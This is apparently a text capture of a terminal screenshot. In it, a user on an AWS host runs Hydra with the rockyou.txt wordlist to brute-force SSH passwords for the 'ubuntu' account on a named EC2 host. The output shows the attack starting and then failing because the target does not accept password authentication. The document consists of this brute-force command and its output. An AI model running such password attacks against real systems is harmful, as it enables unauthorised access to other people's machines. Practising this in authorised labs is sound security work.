 ubuntu@ip-10-192-11-14: ~
ubuntu@ip-10-192-11-14: ~
ubuntu@ip-10-192-10-83: ~
ubuntu@ip-10-192-11-14:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-206-243.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-19 15:28:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-206-243.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.83:22/ does not support password authentication.
ubuntu@ip-10-192-11-14:~$